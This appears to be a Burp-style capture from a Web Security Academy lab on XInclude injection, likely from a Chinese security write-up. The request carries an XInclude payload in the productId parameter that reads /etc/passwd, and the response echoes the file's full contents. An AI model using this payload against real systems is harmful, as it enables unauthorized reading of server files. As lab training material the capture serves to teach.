 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: 0ae300250423820d847064d8006c0005.web-security-academy.net
Connection: close
Content-Length: 126
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0ae300250423820d847064d8006c0005.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ae300250423820d847064d8006c0005.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=u5iqLOnpm7h5y2R8vt2oa1X7KC6i8iiN
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2338
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
先知社区